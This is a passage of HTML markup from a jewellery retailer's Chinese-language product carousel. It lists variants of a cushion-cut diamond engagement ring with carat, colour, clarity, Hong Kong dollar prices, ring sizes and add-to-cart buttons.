                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR177061",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR177061"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980597690570907138"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR177061"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980597690570907138"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR231066">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR231066"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.95</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 105,000.00" data-value="105000.0">
                    <span class="js-filtered-product__price-val">HK$ 105,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR231066",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR231066"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980597690570907138"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR231066"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980597690570907138"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR165105">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR165105"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.02</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 120,000.00" data-value="120000.0">
                    <span class="js-filtered-product__price-val">HK$ 120,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR165105",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR165105"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598847754214914"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR165105"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598847754214914"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR234554">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR234554"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 120,000.00" data-value="120000.0">
                    <span class="js-filtered-product__price-val">HK$ 120,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR234554",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR234554"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598847754214914"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR234554"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598847754214914"
                    data-size="4_75"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR147365">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR147365"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 130,000.00" data-value="130000.0">
                    <span class="js-filtered-product__price-val">HK$ 130,000.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                選擇尺碼
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR147365",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR147365"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980598847754214914"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR147365"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980598847754214914"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入購物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR234549">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR234549"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
